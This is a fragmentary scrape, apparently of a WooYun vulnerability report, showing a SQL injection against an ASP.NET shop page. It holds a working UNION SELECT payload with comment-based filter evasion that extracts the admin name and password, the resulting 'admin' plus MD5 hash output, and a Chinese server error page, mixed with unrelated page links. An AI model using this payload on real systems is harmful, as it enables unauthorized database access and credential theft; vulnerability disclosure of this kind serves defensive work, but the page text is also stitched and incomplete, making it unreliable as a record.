 192.168.10.19:9992/3d/ShowForm.aspx?ShopID=100 union/**/ all select/**/ 1,2,'3','4',STUFF(adminPassword , 1, 0, AdminName)
PHP+uploadify3.2.1… asp.net 中操作pdf档… MSSQL常用函数小结 -…
Scene layout
暂无图片
admine10adc3949ba59abbe56e057f20f883e
Scene Chat
“/”应用程序中的服务器错误。
',' 附近有语法错误。
说明: 执行当前 Web 请求期间，出现未经处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Exception: ',' 附近有语法错误。
源错误:
www.wooyun.org